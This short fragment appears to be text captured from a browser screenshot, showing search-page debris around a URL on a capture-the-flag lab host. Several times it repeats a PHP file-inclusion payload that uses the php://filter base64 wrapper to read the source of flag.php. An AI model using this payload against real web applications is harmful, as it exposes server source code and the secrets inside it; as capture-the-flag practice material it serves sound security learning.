 1411fc71-c8ef-4938-b7ff-d73076ad4ad6.node4.buuoj.cn:81//?file=php://filter/convert.base64-encode/resource=flag.php
百度
1411fc71-c8ef-4938-b7ff-d73076ad4ad6.node4.buuoj.cn:81//?file=php://filter/convert.base64-encode/resource=flag.php
...
»
Can you find
1411fc71-c8ef-4938-b7ff-d73076ad4ad6.node4.buuoj.cn:81//?file=php://filter/convert.base64-encode/resource=flag.php - Google 搜索
英
在这里输入你要搜索的内容
T
英
0:38
2022/12/25